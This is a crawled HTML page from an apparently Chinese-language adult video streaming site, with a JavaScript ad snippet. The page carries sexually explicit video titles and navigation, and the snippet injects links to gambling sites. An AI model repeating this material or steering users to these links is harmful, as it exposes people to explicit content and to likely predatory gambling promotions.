

--- FILE ---
content_type: text/html
request_url: http://096yy.com/play/index50304-0-0.html
body_size: 4128
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=50304;var seaplaylink="/play/index50304-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            BABM023隣に住むJ系ママが大きなおっぱいと包容力で僕を甘やかしてくれる！バブみ感じて赤ちゃん返りSEX
        </title>
        <meta name="keywords" content="BABM023隣に住むJ系ママが大きなおっぱいと包容力で僕を甘やかしてくれる！バブみ感じて赤ちゃん返りSEX" />
        <meta name="description" content="BABM023隣に住むJ系ママが大きなおっぱいと包容力で僕を甘やかしてくれる！バブみ感じて赤ちゃん返りSEX" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;BABM023隣に住むJ系ママが大きなおっぱいと包容力で僕を甘やかしてくれる！バブみ感じて赤ちゃん返りSEX
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250516/LDxrIBYl/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250516/LDxrIBYl/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250516/LDxrIBYl/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index46697-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250424-1/b98b7cd9835ba31b2a2fd93dc8b12d4d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父亲，对不起。请原谅成..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index42315-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250326-1/2251ebe6835dbd63732ec887165f51e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【屁股太大了好难为情】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2862-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240611-1/cef18b1862e36d3868da356b14d10f8a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                交換！ラブラブカップル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24655-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241129-1/09d88b5599a5b4c7046939e2649b5688.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NHDTA805中文字..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7053-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240711-1/34409ec6447df00233194045e4902bce.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MEYD-876-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9766-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240731-1/5519fd1bf75c1135c7cd7bb7ba3b99bd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIAB-161-C ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28765-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241226-1/1aae794264da867cc9a62252d1415afc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUNY020乳首がも..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26136-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241209-1/7732af3c3eac35b4399689c6770f35c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUFE117 (HD..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34728-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250202-1/bc97f6f101d9ffc49a839d9951125631.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                あなた、许して…。年下..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index63368-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250802-1/ba397d6908a643f489f38c179a44d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SAME141..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45259-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/d0ff270c3c58bbeda1c88011cc6a5706.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                十名男人VS丰满G罩杯..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64620-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250809-1/c2b02c65f2c8e3e3774791f515d065b9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SKMJ613..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"027b526e3ba8466a801fe6fd4dc622c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/bfqfoot.js
body_size: 5
content:
document.writeln("<div class=\"vod-tool-btn\">");
document.writeln("    <a href=\"https://pos7ui.com\" target=\'_blank\'>");
document.writeln("        vip影片");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217al3.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        特码108倍");
document.writeln("    </a>");
document.writeln("    <a href=\"https://7217al3.com:59789/aaa018.html\" target=\'_blank\'>");
document.writeln("        PG.电子");
document.writeln("    </a>");
document.writeln("</div>");